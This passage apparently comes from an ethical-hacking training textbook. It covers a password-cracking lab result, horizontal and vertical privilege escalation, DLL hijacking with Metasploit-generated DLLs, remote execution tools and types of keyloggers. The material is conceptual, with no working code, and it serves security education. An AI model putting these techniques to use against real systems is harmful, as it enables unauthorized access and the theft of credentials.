





- 16. The result is showing user having no password configuration, Users with a cracked password. The result may include some password which is not cracked; you can try other tables to crack them.
- 17. In our case, User2 password **Albert123** is cracked. Now access the Windows 7 machine with User2.





# **Escalating Privileges**

In the section of Privilege Escalation, we will discuss what to do after gaining access to the target. There is still a lot of tasks to perform in Privilege Escalation. You may not always hack an admin account; sometimes, you have compromised the user account which has lower privileges. Using the compromised account with limited privilege will not help you to achieve your goals. Prior to anything after gaining access, you have to perform privilege escalation to have complete you high-level access with no or limited restrictions.

Each Operating system comes with some default setting and user accounts such as administrator account, root account and guest account, etc. with default passwords. It is easy for an attacker to find vulnerabilities of preconfigured account in an operating system to exploit and gain access. These default settings and account must be secured and modified to prevent unauthorized access.

Privilege Escalation is further classified into two types: -

- 1. Horizontal Privileges Escalation
- 2. Vertical Privileges Escalation

# *Horizontal Privileges Escalation*

In Horizontal Privileges Escalation, an attacker attempts to take command over the privileges of another user having the same set of privileges for his account. Horizontal privileges escalation occurs when an attacker is attempting to gain access to the same set of resources allowed for the particular user.

Consider an example of horizontal privileges escalation by considering an operating system having multiple users including Administrator having full privileges, User A, User B and so on having limited privileges to run application only (not allowed to install or uninstall any application). Each user is assigned with the same level of privileges. By finding any weakness or exploiting any vulnerability, User A, gain access to User B. Now user A is able to control and access the User B account.

### *Vertical Privileges Escalation*

In Vertical Privileges Escalation, an attacker attempts to escalate privileges to a higher level. Vertical privileges escalation occurs when an attacker is attempting to gain access usually to the administrator account. Higher privileges allow the attacker to access sensitive information, install, modify and delete files and programs such as a virus, Trojans, etc.

#### *Privilege Escalation using DLL Hijacking*

Applications need Dynamic Link Libraries (DLL) for executable files to run. In Windows operating system, most of the application search for DLL in directories instead of using fully qualified path. Taking advantage of this, legitimate DLL is replacing malicious DLL. Once these DLLs are renamed with exactly the same name of legitimate DLLs and replaced in the directory, the executable file will load malicious DLL from application directory instead of real DLL.



*Figure 6-34 Vertical Privilege Escalation*

Using DLL hijacking tool, such as Metasploit can be used for generating DLL which returns with a session with privileges. This generated malicious DLL is renamed and pasted in the directory. When application run, it will open the session with system privileges. In Windows platform, Known DLLs' are specified in the registry key.

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\

| <b>B</b> Registry Editor                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | $\times$<br>$\Box$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| File Edit View Favorites Help<br>$\sim$<br>$\omega$<br>SNMP<br>v<br>$S$ rp<br>Storage<br><b>StorPort</b> | Configuration Manager<br>×<br>DOS Devices<br>Environment<br>Executive<br><b>FileRenameOperations</b><br><b>I/O System</b><br>kernel<br><b>KnownDLLs</b><br>Memory Management<br>PrafatchParamaters<br>StoreParameters<br>NamespaceSeparation<br>Power<br>Quota System<br>SubSystems<br><b>WPA</b><br>$P_{\text{H}}P$<br>SigningHash-PRCRFTFJWDC<br>Parameters.<br><b>SCIMServiceList</b><br>SepExtensionConfig<br>Stillimage<br>StorageManagement | Name<br><sup>(a)</sup> (Default)<br>an Wow64<br>ab Wow64cpu<br>all Wow64win<br>ab advapi32<br>all clocato<br>an combase<br>AN COMPLG32<br>and execute<br>all Difulipi<br>$m$ gdi $32$<br>an gdiplus<br>AN IMAGEHLP<br>ab IMM32<br>an kernell2<br><b>MILPK</b><br>AR MSCTF<br>AN IMSVCRT<br><b>MENORMALIZ</b><br>49112<br>$e^{\pm i}$ ple32<br>AN OLEAUT32<br>AN PSAPI<br>and rport4<br>an sechost | Type<br>REG SZ<br>REG SZ<br>REG_SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG_SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG_SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG 52<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ<br>REG SZ | Data<br>(value not set)<br>Wow64.dll<br>Wow64cpu.dll<br>Wow64win.dll<br>3b.5Eignvbs<br>clocatg.dl<br>combase dil<br>COMDLG32 dll<br>com/2.dll<br>difuspi.dll<br>gdi32.dll<br>gdiplus.dll<br>IMAGEHLP.dll<br>IMM32.dll<br>kemel32.dll<br>LPK.dll<br>MSCTF.dll<br>MSVCRT.dll<br>NORMALIZ dll<br>NSLdtl<br>ole32.dll<br>OLEAUT32.dll<br><b>PSAPLOLL</b><br>rpcn4.dll<br>sechast.dll | ×                  |

*Figure 6-35 Horizontal Privilege Escalation*

The application normally searches for DLL in the exact directory if it is configured with the fully qualified path, else, if the application is not using specified path it may search in the following search paths used by Microsoft:

- Directory of Application or current directory
- System Directory i.e. C:\\Windows\\System32\
- Windows Directory

# **Executing Applications**

Once an attacker gains unauthorized access to the system and escalates privileges, now the next step of the attacker is to execute malicious applications on the target system. This execution of malicious programs is intended for gaining unauthorized access to system resources, crack passwords, set up backdoors, and for other motives. These executable programs can be customized application or available software. This process, execution of the application is also called as "System Owning." The attacker is to own the system. Intentions or goals, an attacker, wanted to achieve by executing such malicious application are: -

- Installation of Malware to collect information.
- To setup Backdoor to maintain access.
- To install Cracker to crack password and scripts.
- To install Keyloggers for gathering information via input devices such as a keyboard.

#### *RemoteExec*

RemoteExec is a software designed for installation of the application, execution of code and scripts remotely. additionally, RemoteExec can update files on the target system across a network. Major features offered by the RemoteExec application are: -

- Deploy packages on the target system.
- Remotely execution of programs and scripts.
- Scheduling Execution based on particular date and time.
- Remote Configuration management such as modification of registry, disabling accounts, modification, and manipulation of files.
- Remote controlling of target system such as power off, sleep, wake up, reboot and lock, etc.



*Figure 6-36 RemoteExec Application*

# *PDQ Deploy*

PDQ Deploy is basically software, system administrator tool used to install and send updates silently to the remote system. PDQ Deploy allow or assist the admin in installing application and software to a particular system as well as multiple systems in a network. It can silently deploy almost every application (such as .exe or .msi) to the target system. Using PDQ Deploy, you can install and uninstall, copy, execute and send files.

#### *Keyloggers*

Keystroke logging, Keylogging and keyboard capturing is a process of monitoring or recording the actions performed by any user such as monitoring a user using keyboard using Keyloggers. Keyloggers can be either hardware or software. The major purpose of using Keyloggers are monitoring data copied to the clipboard, screenshots captured by the user, screen logging by capturing a screenshot at every moment even when the user just clicked.



*Figure 6-37 Types of Keyloggers*

#### *Types of Keystroke Loggers*

#### *Software Keyloggers*

Software-based Keyloggers performs its function by logging the actions in order to steal information from the target machine. Software-based Keyloggers are remotely installed, or an attacker may send it to user and user can accidentally execute the application. Software Keyloggers includes: -

- Application Keyloggers
- Kernel Keyloggers
- Hypervisor-based Keyloggers
- Form Grabbing based Keyloggers

# *Hardware Keyloggers*

Hardware-based Keyloggers are physical hardware's or Keyloggers which are installed on hardware by physically accessing the device. Firmwarebased Keyloggers requires physical access the to the machine to load the software into BIOS, keyboard hardware such as key grabber USB is a physical device needs to be installed inline with the keyboard. Hardware Keyloggers are further classified into following types includes: -

• PC/BIOS Embedded Keyloggers

- Keyloggers Keyboard
- External Keyloggers

#### *Hardware Keyloggers*

